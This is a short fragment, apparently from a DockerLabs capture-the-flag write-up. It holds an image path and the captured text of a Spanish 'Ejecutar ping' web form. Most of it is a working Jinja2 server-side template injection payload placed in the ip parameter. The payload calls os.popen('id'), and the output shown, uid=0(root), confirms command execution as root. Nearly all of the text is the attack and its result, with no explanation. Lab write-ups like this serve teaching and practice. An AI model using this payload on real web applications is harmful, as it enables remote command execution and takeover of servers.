 127.0.0.1:9090/?ip={{+self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()+}}
DockerLabs GTFOBins Reverse Shell CyberChef CrackStation
Ejecutar ping
Dirección IP:
uid=0(root) gid=0(root) groups=0(root)
Ejecutar
Error al ejecutar: /usr/bin/ping: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}: Name or service not known